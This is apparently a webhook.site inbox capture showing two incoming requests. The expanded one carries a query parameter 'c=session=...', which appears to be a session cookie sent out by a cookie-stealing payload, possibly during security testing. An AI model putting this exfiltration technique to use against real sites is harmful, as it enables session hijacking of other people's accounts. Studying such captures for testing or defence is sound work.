 INBOX (2/50) Newest First
Search Query ?
GET #9232f 113.185.87.60
11/27/2026 3:18:18 PM 0 bytes
GET #0deca 149.6.129.245
11/27/2026 3:18:17 PM 0 bytes
Request Details & Headers
GET https://webhook.site/d7e4c2e1-de33-46ad-9f6f-bb3af2f551df/?c=session=...
Host 149.6.129.245 http/2.0 Whois Shodan Netify Censys VirusTotal
Location Amsterdam, Noord-Holland, Netherlands (Kingdom of the) Cogent
Communications LLC
Date 11/27/2026 3:18:17 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 0deca718-04da-4bcb-9bd8-7101568e6409
Note Add Note
priority
accept-language
accept-encoding
referer
sec-fetch-dest
sec-fetch-mode
sec-fetch-site
accept
sec-ch-ua-mobile
sec-ch-ua
user-agent
sec-ch-ua-platform
host
Query strings